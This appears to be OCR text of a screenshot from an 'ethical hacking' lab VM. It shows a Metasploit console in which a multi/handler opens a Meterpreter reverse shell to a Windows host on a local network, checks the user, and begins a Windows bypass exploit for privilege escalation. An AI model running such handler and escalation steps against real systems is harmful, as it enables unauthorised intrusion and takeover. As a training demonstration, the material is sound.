 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:48 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.3
[*] Meterpreter session 4 opened (192.168.1.4:4444 -> 192.168.1.3:54650) at 2019-03-14 04:48:02 -0400
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: DESKTOP-M83QQ00\bura2
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/bypass
Right Ctrl
B 99+ SRP 9:48 AM
3/14/2019 1